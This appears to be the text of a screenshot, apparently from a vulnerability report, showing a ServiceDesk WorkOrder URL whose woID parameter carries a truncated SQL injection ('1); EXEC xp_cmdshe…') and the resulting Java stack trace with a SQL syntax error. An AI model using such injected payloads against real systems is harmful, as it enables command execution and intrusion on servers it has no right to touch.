 192.168.90.43:8080/WorkOrder.do?woMode=viewWO&woID=1); EXEC xp_cmdshe
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
javax.servlet.ServletException: java.sql.SQLException: Syntax error or access violation,  message from server: "You have an error in your SQL syntax; check the manual that corresponds to
org.apache.struts.action.RequestProcessor.processException(RequestProcessor.java:545)
org.apache.struts.action.RequestProcessor.processActionPerform(RequestProcessor.java:486)
org.apache.struts.action.RequestProcessor.process(RequestProcessor.java:274)
org.apache.struts.action.ActionServlet.process(ActionServlet.java:1482)
org.apache.struts.action.ActionServlet.doGet(ActionServlet.java:507)
javax.servlet.http.HttpServlet.service(HttpServlet.java:697)
javax.servlet.http.HttpServlet.service(HttpServlet.java:810)
com.adventnet.servicedesk.filter.EncodingFilter.doFilter(EncodingFilter.java:109)
org.tuckey.web.filters.urlrewrite.UrlRewriteFilter.doFilter(UrlRewriteFilter.java:350)
com.adventnet.servicedesk.authentication.NTLMV2CredentialAssociationFilter.doFilter(NTLMV2CredentialAssociationFilter.java:35)
com.adventnet.servicedesk.authentication.NTLMV2Filter.doFilter(NTLMV2Filter.java:107)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:75)
root cause
com.adventnet.persistence.DataAccessException: java.sql.SQLException: Syntax error or access violation,  message from server: "You have an error in your SQL syntax; check the manual that
com.adventnet.persistence.internal.GetUtil.get(GetUtil.java:102)
com.adventnet.persistence.DataAccess.get(DataAccess.java:1155)
com.adventnet.persistence.DataAccess.get(DataAccess.java:1011)
com.adventnet.persistence.DataAccess.get(DataAccess.java:1004)
com.adventnet.servicedesk.utils.DataAccessUtil.get(DataAccessUtil.java:112)
com.adventnet.servicedesk.workorder.action.WorkOrderAction.execute(WorkOrderAction.java:158)